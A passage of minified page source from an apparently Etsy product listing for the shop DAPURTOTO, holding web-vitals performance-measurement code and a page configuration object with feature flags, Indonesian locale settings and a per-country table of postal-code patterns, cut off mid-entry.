0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.DAPURTOTO=window.DAPURTOTO||{};DAPURTOTO.Context=DAPURTOTO.Context||{};(function(){function assign(firstSource,secondSource){if(!secondSource)return;var out=Object(firstSource);for(var key in secondSource){if(Object.prototype.hasOwnProperty.call(secondSource,key)){out[key]=secondSource[key];}}return out;}DAPURTOTO.Context.feature=assign(DAPURTOTO.Context.feature?DAPURTOTO.Context.feature:{},{"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});DAPURTOTO.Context.data=assign(DAPURTOTO.Context.data?DAPURTOTO.Context.data:{},{"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"DAPURTOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ 